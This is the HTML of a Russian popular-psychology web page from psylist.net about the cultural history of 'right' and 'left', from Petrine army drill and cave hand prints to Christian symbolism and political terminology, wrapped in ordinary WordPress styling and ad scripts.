var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/631" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=631' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fdifpsi%2Famb1-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fdifpsi%2Famb1-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/difpsi/amb1.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-631 page-child parent-pageid-561 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/difpsi' style='color: darkgreen;'>Дифференциальная психология &darr;</a>								

				<h1>Понятие «правизны и левизны»</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<p>Что означают слова правый и левый? Можно ли, переговариваясь с помощью радиосигналов, объяснить это инопланетянам, живущим где-нибудь в недрах туманности Андромеды? И не пытайтесь! Из этого ничего не получится. На словах невозможно объяснить, как по внешнему виду отличить нашу правую руку от левой.</p>
<p>Понятия правизны и левизны сравнительно недавно вошли в общечеловеческий обиход. На Руси лет 300 назад они далеко не всем были понятны. В 1709 году, как известно, Петр I наголову разбил под Полтавой сильнейшую в Европе шведскую армию короля Карла XII, глубоко вторгшуюся в пределы нашей страны. Эта победа оказалась возможной благодаря тому, что Петру удалось создать постоянную армию, которой никогда раньше Россия не имела.</p>
<p>А в армии без муштры, строевой подготовки не обойтись. Только она тяжело давалась солдатам. Им трудно было запомнить, с какой ноги надо начинать движение, какая из них правая, а какая левая. Бытует легенда, что в ту пору в русской армии изобрели простой и надежный способ обучения. К одной ноге новобранца привязывали клок сена, а к другой пучок соломы. Фельдфебелю оставалось только командовать: &laquo;сено – солома, сено – солома&raquo;, и рота печатала шаг. Трудно сказать, чем определялся выбор для начала движения именно левой ноги, суеверием ли, связанным с опасностью первого шага, или физиологическими особенностями нашего организма. Интересно отметить, что уже у египтян в объемных изображениях человеческих фигур левая нога всегда выдвинута вперед.</p>
<p>Понятия правого и левого возникли на определенном уровне развития людей. В языках многих примитивных народов эти слова отсутствовали, а там, где они уже появились, их правильное толкование было доступно немногим, оно входило в функцию жрецов. У европейских народов еще лет 300&#8230;400 назад словами &laquo;правый&raquo; и &laquo;левый&raquo; умели пользоваться в основном люди образованные, а крестьянам эти слова не были ни понятны, ни необходимы.</p>
<p>А есть ли действительно какая-нибудь разница между левым и правым? Если обратиться к обычным перчаткам, пожалуй, придется сделать вывод, что никаких серьезных различий обнаружить не удастся. Однако наши предки так не считали. Первобытные люди почему-то связывали левую сторону с женским началом, а правую – с мужским. Известный антрополог Л. Лики еще в начале своей научной деятельности обнаружил в пещере Эльментейна в Кении древнейшее захоронение, в котором мужские скелеты лежали на правом боку, а женские – на левом. Впоследствии находки еще более древних захоронений подтвердили, что подобные обычаи были широко распространены у первобытных людей всех континентов. Изучение фольклора восточных славян и археологические находки показали, что в парных захоронениях женщину клали слева от мужчины.</p>
<p>Искусство впервые получило развитие в верхнем палеолите. В то время язык жестов имел для первобытных людей еще весьма большое значение. На наскальных изображениях верхнего палеолита знак руки далеко не редкость. Он встречается в пещерах Европы, в поздних пиктографических изображениях североамериканских индейцев, в пещерах Австралии. И везде, где бы ни встречались изображения человеческих рук, всюду преобладают левые отпечатки. На 159 изображений кисти левой руки из пещер Гаргас и Кастилио приходится лишь 23 правой. На 108 отпечатков левой руки из 6 пунктов Северной Америки приходится 30 отпечатков правой. Интересно, что знак левой руки, как предполагает французский антрополог Г. Леруа-Гуран, является одним из способов символического обозначения женского начала.</p>
<p>Позже мистическое отношение к понятиям правого и левого было принято на вооружение христианством. Восприняв левое как признак женского начала, оно распространило на это понятие свое традиционное отношение к женщине как к существу нечистому, порочному, как к источнику всякого зла. Известно, что из двух злодеев, распятых на крестах вместе с Христом, только тот, что был справа, последовал за ним в рай. Левому была уготована другая судьба.</p>
<p>Об актуальности в те далекие для нас эпохи вопросов левизны и правизны свидетельствуют острейшие и непримиримые дискуссии, бушевавшие в русской православной церкви времен Петра I, о том, что считать правой (и соответственно левой) стороной иконы: то, как воспринимает ее зритель, или по отношению к важнейшим персонажам изображения. Правой стороне божества в церковной живописи всегда отдается предпочтение. Если апостолы Петр и Павел фигурируют на иконе вдвоем, их взаимное расположение не имеет серьезного значения. А если в компании с Христом, здесь место каждого из них определяется строгими правилами.</p>
<p>Христианское мировоззрение давно проникло в сознание европейских народов. Оно получило отображение даже в языке. Английское слово &laquo;sinister&raquo;, соответствующее латинскому &laquo;sinister&raquo; – левый, означает злой, дурной, зловещий. При этом оно полностью не утратило своего первоначального значения. Им и сейчас в геральдике обозначают левое поле герба. Соответствующее слово с аналогичным значением имеет и французский язык.</p>
<p>Сами римляне в дохристианскую эпоху, по-видимому, не связывали с понятием левого ничего неприятного. Во всяком случае, древние прорицатели – авгуры, предрекавшие человеческую судьбу на основании направления полета птиц и их поведения, по направлению удара молнии, в своих предсказаниях – авгуриях – левое направление оценивали как положительный признак. Отголоски этого отношения к понятиям левый и правый отчетливы и в русском языке. Недаром мы говорим &laquo;правое дело&raquo;, выказывая тем свое одобрение, а в выражениях &laquo;левак&raquo;, &laquo;левый рейс&raquo;, &laquo;левый товар&raquo; никакого одобрения нет.</p>
<p>В XX веке мистические представления о неравноценности правого и левого перекочевали в сферу общественных отношений, проникли в политическую жизнь планеты. Стало принято политических деятелей и политические партии консервативного толка называть правыми, прогрессивных деятелей и партии – левыми. Эта терминология зародилась на Западе. В основу политических симпатий и антипатий легли все же те представления о правом – хорошем и левом – дурном и зловещем.</p>
<p>Время меняет акценты. Для нашей страны, со времен Октябрьской революции уверенно идущей по пути социалистического развития, отнесение партии или политического деятеля к левым звучит как положительная оценка.</p>
<p>Отношение к правому и левому складывалось много столетий назад, но и сейчас мы еще остаемся под гнетом старых представлений и предрассудков, хотя подчас не подозреваем об их происхождении и даже не задумываемся над этим.</p>
<p>Различия в отношении к мужскому и женскому стирается быстрее, чем к правому и левому. Эмансипация наших женщин закреплена Конституцией, но полного равенства в правах представительницам прекрасной половины человечества оказалось совершенно недостаточно. И у нас и за рубежом женщины борются за свою эмансипацию на всех фронтах и добиваются впечатляющих результатов. Наиболее эмансипированные из них забираются на Эверест, играют в мужских шахматных турнирах, организуют футбольные и хоккейные команды, добиваются званий полковников и генералов, летают в космос.</p>
<p>Борются женщины и за эмансипацию от такого предрассудка, как разница в одежде. Поскольку среди мужчин не замечается страстного желания щеголять в юбках и сарафанах, женщины интенсивно осваивают предметы мужского гардероба. Теперь уже трудно поверить, что ушанки и брюки являются исконными элементами мужского туалета.</p>
<p>Женщины ни в чем не хотят уступать мужчинам, даже в количестве выкуренных сигарет. Только в отношении проблемы левизны-правизны они хранят неукоснительную верность старинным обычаям.</p>
